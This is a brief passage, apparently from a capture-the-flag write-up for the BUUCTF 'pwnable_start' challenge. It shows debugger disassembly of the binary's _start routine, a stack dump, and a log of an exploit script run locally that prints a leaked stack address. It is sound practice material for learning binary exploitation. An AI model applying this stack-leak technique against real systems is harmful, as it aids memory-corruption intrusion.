 0x8048087 <_start+39> mov ecx, esp
0x8048089 <_start+41> mov dl, 0x14
0x804808b <_start+43> mov bl, 1
► 0x804808d <_start+45> mov al, 4
0x804808f <_start+47> int 0x80
0x8048091 <_start+49> xor ebx, ebx
0x8048093 <_start+51> mov dl, 0x3c
0x8048095 <_start+53> mov al, 3
0x8048097 <_start+55> int 0x80
[ STACK ]
00:0000│ ecx esp 0xffa9475c —▸ 0xffa94760 ◂— 0x1
01:0004│ 0xffa94760 ◂— 0x1
02:0008│ 0xffa94764 —▸ 0xffa96131 ◂— 0x77702f2e ('./pw')
03:000c│ 0xffa94768 ◂— 0x0
04:0010│ 0xffa9476c —▸ 0xffa96141 ◂— 0x4e5f434c ('LC_N')
05:0014│ 0xffa94770 —▸ 0xffa96158 ◂— 0x515f5451 ('QT_Q')
06:0018│ 0xffa94774 —▸ 0xffa96179 ◂— 0x4d5f434c ('LC_M')
07:001c│ 0xffa94778 —▸ 0xffa96194 ◂— 0x5f474458 ('XDG_')
giantbranch@ubuntu:~/Desktop/BUUCTF/pwnable_start$ python pwnable_start_exp.py
[+] Starting local process './pwnable_start': pid 6085
[*] running in new terminal: /usr/bin/gdb -q "./pwnable_start" 6085
[-] Waiting for debugger: debugger exited! (maybe check /proc/sys/kernel/yama/pt
race_scope)
[*] Paused (press any to continue)
('stack_addr ---> ', '0xffa94760')